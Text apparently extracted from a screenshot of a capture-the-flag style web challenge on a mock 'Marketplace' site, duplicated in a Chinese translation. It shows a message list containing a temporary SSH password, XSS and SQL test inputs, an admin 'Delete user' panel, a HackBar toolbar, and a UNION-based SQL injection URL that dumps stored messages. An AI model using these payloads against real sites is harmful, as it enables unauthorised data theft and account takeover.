 User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ ,asdasd ,1' ,1'# ,Thank you for your report.
One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private
message. Thanks for using The Marketplace! ,Thank you for your report. We have been unable to review the listing at this time.
Something may be blocking our ability to view it, such as alert boxes, which are blocked in our employee's browsers.
,<script>alert('xss')</script> ,asdasd ,Thank you for your report. One of our admins will evaluate whether the listing you reported
breaks our guidelines and will get back to you via private message. Thanks for using The Marketplace! ,Thank you for your
report. We have reviewed the listing and found nothing that violates our rules. ,Thank you for your report. One of our admins will
evaluate whether the listing you reporte
用户 Hello！自动化系统检测到您的 SSH 密码太弱，需要更改。您已生成新的临时密码。您的新密码为：@b_ENXkGYUCAv3zJ
，asdasd ，1' ，1'# ，感谢您的举报。我们的管理员将评估您举报的房源是否违反了我们的准则，并通过私信回复您。感谢您使用
The Marketplace！感谢您报告的信息。我们目前无法审核该房源。某些内容可能阻止了我们查看它，例如警报框，这些框在我们
员工的浏览器中被阻止。，，asdasd ，感谢您的举报。我们的管理员将评估您举报的房源是否违反了我们的准则，并通过私信回
复您。感谢您使用 The Marketplace！感谢您报告的信息。我们已经审查了列表，没有发现任何违反我们规则的内容。感谢您报告
的信息。我们的一位管理员将评估您举报的房源是否
ID: 1 编号： 1
Is administrator: true Is administrator： true
Delete user 删除用户
ger Network Style Editor Performance Memory Storage Accessibility Application HackBar
TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
?user=-4 union select 1,group_concat(message_content,'\n'),3,4 from messages